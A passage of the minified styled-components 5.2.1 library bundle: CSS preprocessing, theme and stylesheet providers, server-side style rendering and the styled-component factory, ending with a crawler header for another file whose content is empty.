					if (((p = c.charCodeAt(D)), D === B && 0 !== C + x + A + w && (0 !== C && (p = 47 === C ? 10 : 47), (x = A = w = 0), F++, B++), 0 === C + x + A + w)) {
						if (D === B && (0 < M && (G = G.replace(u, '')), 0 < G.trim().length)) {
							switch (p) {
								case 32:
								case 9:
								case 59:
								case 13:
								case 10:
									break;
								default:
									G += c.charAt(D);
							}
							p = 59;
						}
						switch (p) {
							case 123:
								for (h = (G = G.trim()).charCodeAt(0), g = 1, $ = ++D; D < F; ) {
									switch ((p = c.charCodeAt(D))) {
										case 123:
											g++;
											break;
										case 125:
											g--;
											break;
										case 47:
											switch ((p = c.charCodeAt(D + 1))) {
												case 42:
												case 47:
													e: {
														for (z = D + 1; z < B; ++z)
															switch (c.charCodeAt(z)) {
																case 47:
																	if (42 === p && 42 === c.charCodeAt(z - 1) && D + 2 !== z) {
																		D = z + 1;
																		break e;
																	}
																	break;
																case 10:
																	if (47 === p) {
																		D = z + 1;
																		break e;
																	}
															}
														D = z;
													}
											}
											break;
										case 91:
											p++;
										case 40:
											p++;
										case 34:
										case 39:
											for (; D++ < B && c.charCodeAt(D) !== p; );
									}
									if (0 === g) break;
									D++;
								}
								switch (((g = c.substring($, D)), 0 === h && (h = (G = G.replace(l, '').trim()).charCodeAt(0)), h)) {
									case 64:
										switch ((0 < M && (G = G.replace(u, '')), (p = G.charCodeAt(1)))) {
											case 100:
											case 109:
											case 115:
											case 45:
												M = s;
												break;
											default:
												M = E;
										}
										if ((($ = (g = e(s, M, g, p, d + 1)).length), 0 < _ && ((k = o(3, g, (M = t(E, G, L)), s, P, I, $, p, d, f)), (G = M.join('')), void 0 !== k && 0 === ($ = (g = k.trim()).length) && ((p = 0), (g = ''))), 0 < $))
											switch (p) {
												case 115:
													G = G.replace(S, a);
												case 100:
												case 109:
												case 45:
													g = G + '{' + g + '}';
													break;
												case 107:
													(g = (G = G.replace(m, '$1 $2')) + '{' + g + '}'), (g = 1 === R || (2 === R && i('@' + g, 3)) ? '@-webkit-' + g + '@' + g : '@' + g);
													break;
												default:
													(g = G + g), 112 === f && ((H += g), (g = ''));
											}
										else g = '';
										break;
									default:
										g = e(s, t(s, G, L), g, f, d + 1);
								}
								(W += g), (g = L = M = z = h = 0), (G = ''), (p = c.charCodeAt(++D));
								break;
							case 125:
							case 59:
								if (1 < ($ = (G = (0 < M ? G.replace(u, '') : G).trim()).length))
									switch (
										(0 === z && ((h = G.charCodeAt(0)), 45 === h || (96 < h && 123 > h)) && ($ = (G = G.replace(' ', ':')).length),
										0 < _ && void 0 !== (k = o(1, G, s, r, P, I, H.length, f, d, f)) && 0 === ($ = (G = k.trim()).length) && (G = '\0\0'),
										(h = G.charCodeAt(0)),
										(p = G.charCodeAt(1)),
										h)
									) {
										case 0:
											break;
										case 64:
											if (105 === p || 99 === p) {
												Y += G + c.charAt(D);
												break;
											}
										default:
											58 !== G.charCodeAt($ - 1) && (H += n(G, h, p, G.charCodeAt(2)));
									}
								(L = M = z = h = 0), (G = ''), (p = c.charCodeAt(++D));
						}
					}
					switch (p) {
						case 13:
						case 10:
							47 === C ? (C = 0) : 0 === 1 + h && 107 !== f && 0 < G.length && ((M = 1), (G += '\0')), 0 < _ * N && o(0, G, s, r, P, I, H.length, f, d, f), (I = 1), P++;
							break;
						case 59:
						case 125:
							if (0 === C + x + A + w) {
								I++;
								break;
							}
						default:
							switch ((I++, (b = c.charAt(D)), p)) {
								case 9:
								case 32:
									if (0 === x + w + C)
										switch (T) {
											case 44:
											case 58:
											case 9:
											case 32:
												b = '';
												break;
											default:
												32 !== p && (b = ' ');
										}
									break;
								case 0:
									b = '\\0';
									break;
								case 12:
									b = '\\f';
									break;
								case 11:
									b = '\\v';
									break;
								case 38:
									0 === x + C + w && ((M = L = 1), (b = '\f' + b));
									break;
								case 108:
									if (0 === x + C + w + O && 0 < z)
										switch (D - z) {
											case 2:
												112 === T && 58 === c.charCodeAt(D - 3) && (O = T);
											case 8:
												111 === j && (O = j);
										}
									break;
								case 58:
									0 === x + C + w && (z = D);
									break;
								case 44:
									0 === C + A + x + w && ((M = 1), (b += '\r'));
									break;
								case 34:
								case 39:
									0 === C && (x = x === p ? 0 : 0 === x ? p : x);
									break;
								case 91:
									0 === x + C + A && w++;
									break;
								case 93:
									0 === x + C + A && w--;
									break;
								case 41:
									0 === x + C + w && A--;
									break;
								case 40:
									if (0 === x + C + w) {
										if (0 === h)
											switch (2 * T + 3 * j) {
												case 533:
													break;
												default:
													h = 1;
											}
										A++;
									}
									break;
								case 64:
									0 === C + A + x + w + z + g && (g = 1);
									break;
								case 42:
								case 47:
									if (!(0 < x + w + A))
										switch (C) {
											case 0:
												switch (2 * p + 3 * c.charCodeAt(D + 1)) {
													case 235:
														C = 47;
														break;
													case 220:
														($ = D), (C = 42);
												}
												break;
											case 42:
												47 === p && 42 === T && $ + 2 !== D && (33 === c.charCodeAt($ + 2) && (H += c.substring($, D + 1)), (b = ''), (C = 0));
										}
							}
							0 === C && (G += b);
					}
					(j = T), (T = p), D++;
				}
				if (0 < ($ = H.length)) {
					if (((M = s), 0 < _ && void 0 !== (k = o(2, H, M, r, P, I, $, f, d, f)) && 0 === (H = k).length)) return Y + H + W;
					if (((H = M.join(',') + '{' + H + '}'), 0 != R * O)) {
						switch ((2 !== R || i(H, 2) || (O = 0), O)) {
							case 111:
								H = H.replace(y, ':-moz-$1') + H;
								break;
							case 112:
								H = H.replace(v, '::-webkit-input-$1') + H.replace(v, '::-moz-$1') + H.replace(v, ':-ms-input-$1') + H;
						}
						O = 0;
					}
				}
				return Y + H + W;
			})(E, s, r, 0, 0);
			return 0 < _ && void 0 !== (c = o(-2, f, s, s, P, I, f.length, 0, 0, 0)) && (f = c), (O = 0), (I = P = 1), f;
		}
		var l = /^\0+/g,
			u = /[\0\r\f]/g,
			f = /: */g,
			d = /zoo|gra/,
			h = /([,: ])(transform)/g,
			p = /,\r+?/g,
			g = /([\t\r\n ])*\f?&/g,
			m = /@(k\w+)\s*(\S*)\s*/,
			v = /::(place)/g,
			y = /:(read-only)/g,
			b = /[svh]\w+-[tblr]{2}/,
			S = /\(\s*(.*)\s*\)/g,
			k = /([\s\S]*?);/g,
			w = /-self|flex-/g,
			C = /[^]*?(:[rp][el]a[\w-]+)[^]*/,
			A = /stretch|:\s*\w+\-(?:conte|avail)/,
			x = /([^-])(image-set\()/,
			I = 1,
			P = 1,
			O = 0,
			R = 1,
			E = [],
			T = [],
			_ = 0,
			j = null,
			N = 0;
		return (
			(c.use = function e(t) {
				switch (t) {
					case void 0:
					case null:
						_ = T.length = 0;
						break;
					default:
						if ('function' == typeof t) T[_++] = t;
						else if ('object' == typeof t) for (var r = 0, n = t.length; r < n; ++r) e(t[r]);
						else N = 0 | !!t;
				}
				return e;
			}),
			(c.set = s),
			void 0 !== e && s(e),
			c
		);
	}
	var W = /^\s*\/\/.*$/gm,
		Y = [':', '[', '.', '#'];
	function U(e) {
		var t,
			r,
			n,
			i,
			a = void 0 === e ? c : e,
			o = a.options,
			l = void 0 === o ? c : o,
			u = a.plugins,
			f = void 0 === u ? s : u,
			d = new H(l),
			h = [],
			p = (function (e) {
				function t(t) {
					if (t)
						try {
							e(t + '}');
						} catch (e) {}
				}
				return function (r, n, i, a, o, s, c, l, u, f) {
					switch (r) {
						case 1:
							if (0 === u && 64 === n.charCodeAt(0)) return e(n + ';'), '';
							break;
						case 2:
							if (0 === l) return n + '/*|*/';
							break;
						case 3:
							switch (l) {
								case 102:
								case 112:
									return e(i[0] + n), '';
								default:
									return n + (0 === f ? '/*|*/' : '');
							}
						case -2:
							n.split('/*|*/}').forEach(t);
					}
				};
			})(function (e) {
				h.push(e);
			}),
			m = function (e, n, a) {
				return (0 === n && Y.includes(a[r.length])) || a.match(i) ? e : '.' + t;
			};
		function v(e, a, o, s) {
			void 0 === s && (s = '&');
			var c = e.replace(W, ''),
				l = a && o ? o + ' ' + a + ' { ' + c + ' }' : c;
			return (t = s), (r = a), (n = new RegExp('\\' + r + '\\b', 'g')), (i = new RegExp('(\\' + r + '\\b){2,}')), d(o || !a ? '' : a, l);
		}
		return (
			d.use(
				[].concat(f, [
					function (e, t, i) {
						2 === e && i.length && i[0].lastIndexOf(r) > 0 && (i[0] = i[0].replace(n, m));
					},
					p,
					function (e) {
						if (-2 === e) {
							var t = h;
							return (h = []), t;
						}
					},
				])
			),
			(v.hash = f.length
				? f
						.reduce(function (e, t) {
							return t.name || g(15), L(e, t.name);
						}, 5381)
						.toString()
				: ''),
			v
		);
	}
	var q = n.createContext(),
		V = q.Consumer,
		X = n.createContext(),
		Z = (X.Consumer, new N()),
		J = U();
	function K() {
		return t.useContext(q) || Z;
	}
	function Q() {
		return t.useContext(X) || J;
	}
	function ee(e) {
		var r = t.useState(e.stylisPlugins),
			i = r[0],
			a = r[1],
			o = K(),
			s = t.useMemo(
				function () {
					var t = o;
					return e.sheet ? (t = e.sheet) : e.target && (t = t.reconstructWithOptions({ target: e.target }, !1)), e.disableCSSOMInjection && (t = t.reconstructWithOptions({ useCSSOMInjection: !1 })), t;
				},
				[e.disableCSSOMInjection, e.sheet, e.target]
			),
			c = t.useMemo(
				function () {
					return U({ options: { prefix: !e.disableVendorPrefixes }, plugins: i });
				},
				[e.disableVendorPrefixes, i]
			);
		return (
			t.useEffect(
				function () {
					(function (e, t, r, n) {
						var i = void 0;
						if (void 0 !== i) return !!i;
						if (e === t) return !0;
						if ('object' != typeof e || !e || 'object' != typeof t || !t) return !1;
						var a = Object.keys(e),
							o = Object.keys(t);
						if (a.length !== o.length) return !1;
						for (var s = Object.prototype.hasOwnProperty.bind(t), c = 0; c < a.length; c++) {
							var l = a[c];
							if (!s(l)) return !1;
							var u = e[l],
								f = t[l];
							if (!1 === (i = void 0) || (void 0 === i && u !== f)) return !1;
						}
						return !0;
					})(i, e.stylisPlugins) || a(e.stylisPlugins);
				},
				[e.stylisPlugins]
			),
			n.createElement(q.Provider, { value: s }, n.createElement(X.Provider, { value: c }, e.children))
		);
	}
	var te = (function () {
			function e(e, t) {
				var r = this;
				(this.inject = function (e, t) {
					void 0 === t && (t = J);
					var n = r.name + t.hash;
					e.hasNameForId(r.id, n) || e.insertRules(r.id, n, t(r.rules, n, '@keyframes'));
				}),
					(this.toString = function () {
						return g(12, String(r.name));
					}),
					(this.name = e),
					(this.id = 'sc-keyframes-' + e),
					(this.rules = t);
			}
			return (
				(e.prototype.getName = function (e) {
					return void 0 === e && (e = J), this.name + e.hash;
				}),
				e
			);
		})(),
		re = /([A-Z])/,
		ne = /([A-Z])/g,
		ie = /^ms-/,
		ae = function (e) {
			return '-' + e.toLowerCase();
		};
	function oe(e) {
		return re.test(e) ? e.replace(ne, ae).replace(ie, '-ms-') : e;
	}
	var se = {
			animationIterationCount: 1,
			borderImageOutset: 1,
			borderImageSlice: 1,
			borderImageWidth: 1,
			boxFlex: 1,
			boxFlexGroup: 1,
			boxOrdinalGroup: 1,
			columnCount: 1,
			columns: 1,
			flex: 1,
			flexGrow: 1,
			flexPositive: 1,
			flexShrink: 1,
			flexNegative: 1,
			flexOrder: 1,
			gridRow: 1,
			gridRowEnd: 1,
			gridRowSpan: 1,
			gridRowStart: 1,
			gridColumn: 1,
			gridColumnEnd: 1,
			gridColumnSpan: 1,
			gridColumnStart: 1,
			msGridRow: 1,
			msGridRowSpan: 1,
			msGridColumn: 1,
			msGridColumnSpan: 1,
			fontWeight: 1,
			lineHeight: 1,
			opacity: 1,
			order: 1,
			orphans: 1,
			tabSize: 1,
			widows: 1,
			zIndex: 1,
			zoom: 1,
			WebkitLineClamp: 1,
			fillOpacity: 1,
			floodOpacity: 1,
			stopOpacity: 1,
			strokeDasharray: 1,
			strokeDashoffset: 1,
			strokeMiterlimit: 1,
			strokeOpacity: 1,
			strokeWidth: 1,
		},
		ce = function (e) {
			return null == e || !1 === e || '' === e;
		};
	function le(e, t, r, n) {
		if (Array.isArray(e)) {
			for (var a, s = [], c = 0, u = e.length; c < u; c += 1) '' !== (a = le(e[c], t, r, n)) && (Array.isArray(a) ? s.push.apply(s, a) : s.push(a));
			return s;
		}
		return ce(e)
			? ''
			: i(e)
			? '.' + e.styledComponentId
			: l(e)
			? 'function' != typeof (f = e) || (f.prototype && f.prototype.isReactComponent) || !t
				? e
				: le(e(t), t, r, n)
			: e instanceof te
			? r
				? (e.inject(r, n), e.getName(n))
				: e
			: o(e)
			? (function e(t, r) {
					var n,
						i,
						a = [];
					for (var s in t)
						t.hasOwnProperty(s) &&
							!ce(t[s]) &&
							(o(t[s])
								? a.push.apply(a, e(t[s], s))
								: l(t[s])
								? a.push(oe(s) + ':', t[s], ';')
								: a.push(oe(s) + ': ' + ((n = s), null == (i = t[s]) || 'boolean' == typeof i || '' === i ? '' : 'number' != typeof i || 0 === i || n in se ? String(i).trim() : i + 'px') + ';'));
					return r ? [r + ' {'].concat(a, ['}']) : a;
			  })(e)
			: e.toString();
		var f;
	}
	function ue(e) {
		for (var t = arguments.length, r = new Array(t > 1 ? t - 1 : 0), n = 1; n < t; n++) r[n - 1] = arguments[n];
		return l(e) || o(e) ? le(a(s, [e].concat(r))) : 0 === r.length && 1 === e.length && 'string' == typeof e[0] ? e : le(a(e, r));
	}
	var fe = (function () {
			function e(e, t) {
				(this.rules = e), (this.componentId = t), (this.isStatic = F(e)), N.registerId(this.componentId + 1);
			}
			var t = e.prototype;
			return (
				(t.createStyles = function (e, t, r, n) {
					var i = n(le(this.rules, t, r, n).join(''), ''),
						a = this.componentId + e;
					r.insertRules(a, a, i);
				}),
				(t.removeStyles = function (e, t) {
					t.clearRules(this.componentId + e);
				}),
				(t.renderStyles = function (e, t, r, n) {
					e > 2 && N.registerId(this.componentId + e), this.removeStyles(e, r), this.createStyles(e, t, r, n);
				}),
				e
			);
		})(),
		de = n.createContext(),
		he = de.Consumer,
		pe = function (e, t, r) {
			return void 0 === r && (r = c), (e.theme !== r.theme && e.theme) || t || r.theme;
		},
		ge = function (e) {
			return M($(e) >>> 0);
		},
		me = (function () {
			function e() {
				var e = this;
				(this._emitSheetCSS = function () {
					var t = e.instance.toString(),
						r = P();
					return '<style ' + [r && 'nonce="' + r + '"', f + '="true"', 'data-styled-version="5.2.1"'].filter(Boolean).join(' ') + '>' + t + '</style>';
				}),
					(this.getStyleTags = function () {
						return e.sealed ? g(2) : e._emitSheetCSS();
					}),
					(this.getStyleElement = function () {
						var t;
						if (e.sealed) return g(2);
						var r = (((t = {})[f] = ''), (t['data-styled-version'] = '5.2.1'), (t.dangerouslySetInnerHTML = { __html: e.instance.toString() }), t),
							i = P();
						return i && (r.nonce = i), [n.createElement('style', u({}, r, { key: 'sc-0-0' }))];
					}),
					(this.seal = function () {
						e.sealed = !0;
					}),
					(this.instance = new N({ isServer: !0 })),
					(this.sealed = !1);
			}
			var t = e.prototype;
			return (
				(t.collectStyles = function (e) {
					return this.sealed ? g(2) : n.createElement(ee, { sheet: this.instance }, e);
				}),
				(t.interleaveWithNodeStream = function (e) {
					return g(3);
				}),
				e
			);
		})(),
		ve = { childContextTypes: !0, contextType: !0, contextTypes: !0, defaultProps: !0, displayName: !0, getDefaultProps: !0, getDerivedStateFromError: !0, getDerivedStateFromProps: !0, mixins: !0, propTypes: !0, type: !0 },
		ye = { name: !0, length: !0, prototype: !0, caller: !0, callee: !0, arguments: !0, arity: !0 },
		be = { $$typeof: !0, compare: !0, defaultProps: !0, displayName: !0, propTypes: !0, type: !0 },
		Se = {};
	function ke(e) {
		return r.isMemo(e) ? be : Se[e.$$typeof] || ve;
	}
	(Se[r.ForwardRef] = { $$typeof: !0, render: !0, defaultProps: !0, displayName: !0, propTypes: !0 }), (Se[r.Memo] = be);
	var we,
		Ce,
		Ae = Object.defineProperty,
		xe = Object.getOwnPropertyNames,
		Ie = Object.getOwnPropertySymbols,
		Pe = Object.getOwnPropertyDescriptor,
		Oe = Object.getPrototypeOf,
		Re = Object.prototype,
		Ee = function e(t, r, n) {
			if ('string' != typeof r) {
				if (Re) {
					var i = Oe(r);
					i && i !== Re && e(t, i, n);
				}
				var a = xe(r);
				Ie && (a = a.concat(Ie(r)));
				for (var o = ke(t), s = ke(r), c = 0; c < a.length; ++c) {
					var l = a[c];
					if (!(ye[l] || (n && n[l]) || (s && s[l]) || (o && o[l]))) {
						var u = Pe(r, l);
						try {
							Ae(t, l, u);
						} catch (e) {}
					}
				}
			}
			return t;
		},
		Te = { StyleSheet: N, masterSheet: Z },
		_e = Object.freeze({
			__proto__: null,
			createGlobalStyle: function (e) {
				for (var r = arguments.length, i = new Array(r > 1 ? r - 1 : 0), a = 1; a < r; a++) i[a - 1] = arguments[a];
				var o = ue.apply(void 0, [e].concat(i)),
					s = 'sc-global-' + ge(JSON.stringify(o)),
					c = new fe(o, s);
				function l(e) {
					var r = K(),
						n = Q(),
						i = t.useContext(de),
						a = t.useRef(r.allocateGSInstance(s)).current;
					return (
						t.useLayoutEffect(
							function () {
								return (
									f(a, e, r, i, n),
									function () {
										return c.removeStyles(a, r);
									}
								);
							},
							[a, e, r, i, n]
						),
						null
					);
				}
				function f(e, t, r, n, i) {
					if (c.isStatic) c.renderStyles(e, p, r, i);
					else {
						var a = u({}, t, { theme: pe(t, n, l.defaultProps) });
						c.renderStyles(e, a, r, i);
					}
				}
				return n.memo(l);
			},
			css: ue,
			isStyledComponent: i,
			keyframes: function (e) {
				for (var t = arguments.length, r = new Array(t > 1 ? t - 1 : 0), n = 1; n < t; n++) r[n - 1] = arguments[n];
				var i = ue.apply(void 0, [e].concat(r)).join(''),
					a = ge(i);
				return new te(a, i);
			},
			ServerStyleSheet: me,
			StyleSheetConsumer: V,
			StyleSheetContext: q,
			StyleSheetManager: ee,
			ThemeConsumer: he,
			ThemeContext: de,
			ThemeProvider: function (e) {
				var r = t.useContext(de),
					i = t.useMemo(
						function () {
							return (function (e, t) {
								return e ? (l(e) ? e(t) : Array.isArray(e) || 'object' != typeof e ? g(8) : t ? u({}, t, {}, e) : e) : g(14);
							})(e.theme, r);
						},
						[e.theme, r]
					);
				return e.children ? n.createElement(de.Provider, { value: i }, e.children) : null;
			},
			useTheme: function () {
				return t.useContext(de);
			},
			version: '5.2.1',
			withTheme: function (e) {
				var r = n.forwardRef(function (r, i) {
					var a = t.useContext(de),
						o = e.defaultProps,
						s = pe(r, a, o);
					return n.createElement(e, u({}, r, { theme: s, ref: i }));
				});
				return Ee(r, e), (r.displayName = 'WithTheme(undefined)'), r;
			},
			__PRIVATE__: Te,
		}),
		je = /^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,
		Ne =
			((we = function (e) {
				return je.test(e) || (111 === e.charCodeAt(0) && 110 === e.charCodeAt(1) && e.charCodeAt(2) < 91);
			}),
			(Ce = {}),
			function (e) {
				return void 0 === Ce[e] && (Ce[e] = we(e)), Ce[e];
			}),
		ze = /[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,
		De = /(^-|-$)/g;
	function Me(e) {
		return e.replace(ze, '-').replace(De, '');
	}
	function Le(e) {
		return 'string' == typeof e && !0;
	}
	var $e = function (e) {
			return 'function' == typeof e || ('object' == typeof e && null !== e && !Array.isArray(e));
		},
		Fe = function (e) {
			return '__proto__' !== e && 'constructor' !== e && 'prototype' !== e;
		};
	function Be(e, t, r) {
		var n = e[r];
		$e(t) && $e(n) ? Ge(n, t) : (e[r] = t);
	}
	function Ge(e) {
		for (var t = arguments.length, r = new Array(t > 1 ? t - 1 : 0), n = 1; n < t; n++) r[n - 1] = arguments[n];
		for (var i = 0, a = r; i < a.length; i++) {
			var o = a[i];
			if ($e(o)) for (var s in o) Fe(s) && Be(e, o[s], s);
		}
		return e;
	}
	var He = {};
	function We(e, r, a) {
		var o = i(e),
			f = !Le(e),
			d = r.attrs,
			h = void 0 === d ? s : d,
			p = r.componentId,
			g =
				void 0 === p
					? (function (e, t) {
							var r = 'string' != typeof e ? 'sc' : Me(e);
							He[r] = (He[r] || 0) + 1;
							var n = r + '-' + ge('5.2.1' + r + He[r]);
							return t ? t + '-' + n : n;
					  })(r.displayName, r.parentComponentId)
					: p,
			m = r.displayName,
			v =
				void 0 === m
					? (function (e) {
							return Le(e) ? 'styled.' + e : 'Styled(undefined)';
					  })(e)
					: m,
			y = r.displayName && r.componentId ? Me(r.displayName) + '-' + r.componentId : r.componentId || g,
			b = o && e.attrs ? Array.prototype.concat(e.attrs, h).filter(Boolean) : h,
			S = r.shouldForwardProp;
		o &&
			e.shouldForwardProp &&
			(S = r.shouldForwardProp
				? function (t, n) {
						return e.shouldForwardProp(t, n) && r.shouldForwardProp(t, n);
				  }
				: e.shouldForwardProp);
		var k,
			w = new G(a, y, o ? e.componentStyle : void 0),
			C = w.isStatic && 0 === h.length,
			A = function (e, r) {
				return (function (e, r, n, i) {
					var a = e.attrs,
						o = e.componentStyle,
						s = e.defaultProps,
						f = e.foldedComponentIds,
						d = e.shouldForwardProp,
						h = e.styledComponentId,
						p = e.target,
						g = (function (e, t, r) {
							void 0 === e && (e = c);
							var n = u({}, t, { theme: e }),
								i = {};
							return (
								r.forEach(function (e) {
									var t,
										r,
										a,
										o = e;
									for (t in (l(o) && (o = o(n)), o)) n[t] = i[t] = 'className' === t ? ((r = i[t]), (a = o[t]), r && a ? r + ' ' + a : r || a) : o[t];
								}),
								[n, i]
							);
						})(pe(r, t.useContext(de), s) || c, r, a),
						m = g[0],
						v = g[1],
						y = (function (e, t, r, n) {
							var i = K(),
								a = Q();
							return t ? e.generateAndInjectStyles(c, i, a) : e.generateAndInjectStyles(r, i, a);
						})(o, i, m),
						b = n,
						S = v.$as || r.$as || v.as || r.as || p,
						k = Le(S),
						w = v !== r ? u({}, r, {}, v) : r,
						C = {};
					for (var A in w) '$' !== A[0] && 'as' !== A && ('forwardedAs' === A ? (C.as = w[A]) : (d ? d(A, Ne) : !k || Ne(A)) && (C[A] = w[A]));
					return (
						r.style && v.style !== r.style && (C.style = u({}, r.style, {}, v.style)),
						(C.className = Array.prototype
							.concat(f, h, y !== h ? y : null, r.className, v.className)
							.filter(Boolean)
							.join(' ')),
						(C.ref = b),
						t.createElement(S, C)
					);
				})(k, e, r, C);
			};
		return (
			(A.displayName = v),
			((k = n.forwardRef(A)).attrs = b),
			(k.componentStyle = w),
			(k.displayName = v),
			(k.shouldForwardProp = S),
			(k.foldedComponentIds = o ? Array.prototype.concat(e.foldedComponentIds, e.styledComponentId) : s),
			(k.styledComponentId = y),
			(k.target = o ? e.target : e),
			(k.withComponent = function (e) {
				var t = r.componentId,
					n = (function (e, t) {
						if (null == e) return {};
						var r,
							n,
							i = {},
							a = Object.keys(e);
						for (n = 0; n < a.length; n++) (r = a[n]), t.indexOf(r) >= 0 || (i[r] = e[r]);
						return i;
					})(r, ['componentId']),
					i = t && t + '-' + (Le(e) ? e : Me(void 0));
				return We(e, u({}, n, { attrs: b, componentId: i }), a);
			}),
			Object.defineProperty(k, 'defaultProps', {
				get: function () {
					return this._foldedDefaultProps;
				},
				set: function (t) {
					this._foldedDefaultProps = o ? Ge({}, e.defaultProps, t) : t;
				},
			}),
			(k.toString = function () {
				return '.' + k.styledComponentId;
			}),
			f && Ee(k, e, { attrs: !0, componentStyle: !0, displayName: !0, foldedComponentIds: !0, shouldForwardProp: !0, styledComponentId: !0, target: !0, withComponent: !0 }),
			k
		);
	}
	var Ye = function (t) {
		return (function t(r, n, i) {
			if ((void 0 === i && (i = c), !e.isValidElementType(n))) return g(1, String(n));
			var a = function () {
				return r(n, i, ue.apply(void 0, arguments));
			};
			return (
				(a.withConfig = function (e) {
					return t(r, n, u({}, i, {}, e));
				}),
				(a.attrs = function (e) {
					return t(r, n, u({}, i, { attrs: Array.prototype.concat(i.attrs, e).filter(Boolean) }));
				}),
				a
			);
		})(We, t);
	};
	for (var Ue in ([
		'a',
		'abbr',
		'address',
		'area',
		'article',
		'aside',
		'audio',
		'b',
		'base',
		'bdi',
		'bdo',
		'big',
		'blockquote',
		'body',
		'br',
		'button',
		'canvas',
		'caption',
		'cite',
		'code',
		'col',
		'colgroup',
		'data',
		'datalist',
		'dd',
		'del',
		'details',
		'dfn',
		'dialog',
		'div',
		'dl',
		'dt',
		'em',
		'embed',
		'fieldset',
		'figcaption',
		'figure',
		'footer',
		'form',
		'h1',
		'h2',
		'h3',
		'h4',
		'h5',
		'h6',
		'head',
		'header',
		'hgroup',
		'hr',
		'html',
		'i',
		'iframe',
		'img',
		'input',
		'ins',
		'kbd',
		'keygen',
		'label',
		'legend',
		'li',
		'link',
		'main',
		'map',
		'mark',
		'marquee',
		'menu',
		'menuitem',
		'meta',
		'meter',
		'nav',
		'noscript',
		'object',
		'ol',
		'optgroup',
		'option',
		'output',
		'p',
		'param',
		'picture',
		'pre',
		'progress',
		'q',
		'rp',
		'rt',
		'ruby',
		's',
		'samp',
		'script',
		'section',
		'select',
		'small',
		'source',
		'span',
		'strong',
		'style',
		'sub',
		'summary',
		'sup',
		'table',
		'tbody',
		'td',
		'textarea',
		'tfoot',
		'th',
		'thead',
		'time',
		'title',
		'tr',
		'track',
		'u',
		'ul',
		'var',
		'video',
		'wbr',
		'circle',
		'clipPath',
		'defs',
		'ellipse',
		'foreignObject',
		'g',
		'image',
		'line',
		'linearGradient',
		'marker',
		'mask',
		'path',
		'pattern',
		'polygon',
		'polyline',
		'radialGradient',
		'rect',
		'stop',
		'svg',
		'text',
		'tspan',
	].forEach(function (e) {
		Ye[e] = Ye(e);
	}),
	_e))
		Ye[Ue] = _e[Ue];
	return Ye;
});
//# sourceMappingURL=styled-components.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/candi.js
body_size: 47748
content:
